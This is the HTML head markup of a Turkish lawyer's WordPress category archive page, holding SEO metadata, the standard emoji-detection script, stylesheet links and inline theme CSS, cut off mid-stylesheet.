

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ibrahimhalilaydin.com/category/genel/
body_size: 22330
content:

<!doctype html>
		<html lang="tr" prefix="og: https://ogp.me/ns#">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<br />
<b>Warning</b>:  Array to string conversion in <b>/var/www/vhosts/ibrahimhalilaydin.com/httpdocs/wp-content/themes/zakra/inc/helper/utils.php</b> on line <b>653</b><br />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Genel arşivleri - Şanlıurfa Avukat İbrahim Halil AYDIN</title>
<meta name="description" content="Genel hukuk kuraları hakkında"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.ibrahimhalilaydin.com/category/genel/" />
<link rel="next" href="https://www.ibrahimhalilaydin.com/category/genel/page/2/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Genel arşivleri - Şanlıurfa Avukat İbrahim Halil AYDIN" />
<meta property="og:description" content="Genel hukuk kuraları hakkında" />
<meta property="og:url" content="https://www.ibrahimhalilaydin.com/category/genel/" />
<meta property="og:site_name" content="Şanlıurfa Avukat İbrahim Halil AYDIN" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Genel arşivleri - Şanlıurfa Avukat İbrahim Halil AYDIN" />
<meta name="twitter:description" content="Genel hukuk kuraları hakkında" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="229" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.ibrahimhalilaydin.com/#person","name":"admin","url":"https://www.ibrahimhalilaydin.com","image":{"@type":"ImageObject","@id":"https://www.ibrahimhalilaydin.com/#logo","url":"http://www.ibrahimhalilaydin.com/wp-content/uploads/2019/07/logo_ihalil.png","contentUrl":"http://www.ibrahimhalilaydin.com/wp-content/uploads/2019/07/logo_ihalil.png","caption":"admin","inLanguage":"tr","width":"656","height":"681"}},{"@type":"WebSite","@id":"https://www.ibrahimhalilaydin.com/#website","url":"https://www.ibrahimhalilaydin.com","name":"admin","publisher":{"@id":"https://www.ibrahimhalilaydin.com/#person"},"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.ibrahimhalilaydin.com/category/genel/#webpage","url":"https://www.ibrahimhalilaydin.com/category/genel/","name":"Genel ar\u015fivleri - \u015eanl\u0131urfa Avukat \u0130brahim Halil AYDIN","isPartOf":{"@id":"https://www.ibrahimhalilaydin.com/#website"},"inLanguage":"tr"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Şanlıurfa Avukat İbrahim Halil AYDIN &raquo; akışı" href="https://www.ibrahimhalilaydin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Şanlıurfa Avukat İbrahim Halil AYDIN &raquo; yorum akışı" href="https://www.ibrahimhalilaydin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Şanlıurfa Avukat İbrahim Halil AYDIN &raquo; Genel kategori akışı" href="https://www.ibrahimhalilaydin.com/category/genel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ibrahimhalilaydin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.ibrahimhalilaydin.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ibrahimhalilaydin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ibrahimhalilaydin.com/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.ibrahimhalilaydin.com/wp-content/themes/zakra/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakra_google_fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CPlayfair+Display%3A700%7C-apple-system%2C+blinkmacsystemfont%2C+segoe+ui%2C+roboto%2C+oxygen-sans%2C+ubuntu%2C+cantarell%2C+helvetica+neue%2C+helvetica%2C+arial%2C+sans-serif%3A0&#038;ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.ibrahimhalilaydin.com/wp-content/themes/zakra/style.css?ver=4.1.5' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{background-color:#b89b5e;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button:hover{background-color:rgba(183,135,33,0.93);}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{padding-top:6px;padding-right:30px;padding-bottom:8px;padding-left:30px;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 1;
			} .zak-footer-builder .zak-bottom-row{justify-items: center;} .zak-footer-builder .zak-footer-main-row .widget-title, .zak-footer-builder .zak-footer-main-row h1, .zak-footer-builder .zak-footer-main-row h2, .zak-footer-builder .zak-footer-main-row h3, .zak-footer-builder .zak-footer-main-row h4, .zak-footer-builder .zak-footer-main-row h5, .zak-footer-builder .zak-footer-main-row h6{color:#ffffff;}.zak-footer-builder .zak-footer-bottom-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-main-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-top-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-copyright{text-align: center;}.zak-footer-builder .zak-footer-nav{display: flex; justify-content: center;}.zak-footer-builder .zak-footer-nav-2{display: flex; justify-content: center;}.zak-footer-builder .zak-html-1{text-align: center;}.zak-footer-builder .zak-html-2{text-align: center;}.zak-footer-builder .footer-social-icons{text-align: ;}.zak-footer-builder .widget-footer-sidebar-1{text-align: ;}.zak-footer-builder .widget-footer-sidebar-2{text-align: ;}.zak-footer-builder .widget-footer-sidebar-3{text-align: ;}.zak-footer-builder .widget-footer-sidebar-4{text-align: ;}.zak-footer-builder .widget-footer-bar-col-1-sidebar{text-align: ;}.zak-footer-builder .widget-footer-bar-col-2-sidebar{text-align: ;} :root{--zakra-color-1: #eaf3fb;--zakra-color-2: #bfdcf3;--zakra-color-3: #94c4eb;--zakra-color-4: #6aace2;--zakra-color-5: #257bc1;--zakra-color-6: #1d6096;--zakra-color-7: #15446b;--zakra-color-8: #0c2941;--zakra-color-9: #040e16;}@media screen and (min-width: 768px) {.zak-primary{width:70%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a,
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button{color:#b89b5e;}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:#b89b5e;}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button,
				.woocommerce-cart .actions > button.button{border-color:#b89b5e;}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before,
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before,
				.zak-footer-builder .zak-footer-main-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-top-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-main-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-top-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .widget-title::before,
				.woocommerce-cart .actions .coupon button.button:hover,
				.woocommerce-cart .actions > button.button,
				.woocommerce-cart .actions > button.button:hover{background-color:#b89b5e;}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
